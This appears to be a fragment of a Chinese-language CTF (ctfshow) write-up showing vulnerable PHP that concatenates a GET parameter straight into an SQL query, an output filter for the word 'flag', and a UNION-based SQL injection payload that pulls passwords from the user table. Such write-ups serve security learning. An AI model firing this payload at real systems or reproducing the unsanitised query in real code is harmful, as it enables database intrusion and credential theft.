 //拼接sql语句查找指定ID用户
$sql = "select id,username,password from ctfshow_user3 where username !='flag' and id = '".$_GET['id']."' limit 1;";
返回逻辑
//检查结果是否有flag
    if(!preg_match('/flag/i', json_encode($ret))){
      $ret['msg']='查询成功';
    }
用户ID ' union select 1,2,password from ctfshow_user3 --+ 查询